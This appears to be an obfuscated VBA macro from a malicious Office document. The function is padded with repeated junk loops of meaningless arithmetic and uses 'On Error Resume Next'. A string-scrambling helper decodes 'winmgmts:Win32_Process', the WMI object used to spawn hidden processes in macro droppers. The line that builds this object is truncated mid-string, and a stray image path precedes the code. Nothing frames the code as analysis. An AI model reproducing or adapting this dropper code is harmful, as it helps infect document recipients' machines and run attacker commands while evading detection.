 Function sRc4aEm()
On Error Resume Next
For Each Ywq2QjqE In hwHRrzs
For Each mKw3A5 In vXsOJK
HGNW1nA = DttTKY * 3 * jfvq6p / Sin(46) - 47 - ZvrEdflq - jildHKa / Log(Jqvv_3uc)
Next
Do
oPbQiU3T = CBool(236032480)
dICinsW = Oct(319035486 - CStr(TlPJsz))
Loop Until zsNuC7AB Eqv LHIP3H
Next
Nz_YXan = EIk7GF + QF1C61c(ThisDocument.E7ZjtkC + ThisDocument.nHinWJ5) + cvTZbI
On Error Resume Next
For Each pzXlKKXa In mvHALZR
For Each FOI9Xsh In F2f46pE
BndiDK = CaXFm6 * 3 * a1p3_4 / Sin(46) - 47 - vTL432c - DPHGj60 / Log(hGYXi7a)
Next
Do
rauVJ_E = CBool(236032480)
wOIN9bfi = Oct(319035486 - CStr(J86qBnOj))
Loop Until qQdPbnj Eqv FIB6K_mO
Next
On Error Resume Next
For Each jSbJDTVH In YCuvEzmJ
For Each TKKOjZjC In CawSYhh
qqEkOVMi = sL3sSU * 3 * KnouSO / Sin(46) - 47 - CQbXiRCb - PlM5U3 / Log(PYLtdO7Z)
Next
Do
EFXGDCS7 = CBool(236032480)
ljJbAKB3 = Oct(319035486 - CStr(QzPiqI))
Loop Until pdcI8G Eqv nMiJlYw
Next
YrSRzLwd = CreateObject("w" + QF1C61c("in_!____m_!____gm_!____ts_!____:_!____W_!____in_!____3_!____2_!____!____Pr_!____o_!_
On Error Resume Next
For Each KqS5Iu In kSXUdC
For Each hG47siB In Cs4Fp39
jVVlZo8m = TlTkmRmC * 3 * UoonZFC / Sin(46) - 47 - CaaQmV - CsP_Fz / Log(utHRwD)
Next
Do
cdCssL = CBool(236032480)
FYuW9Us = Oct(319035486 - CStr(NjVXjS3X))
Loop Until S7ia_kG Eqv QOT4Yp
Next
End Function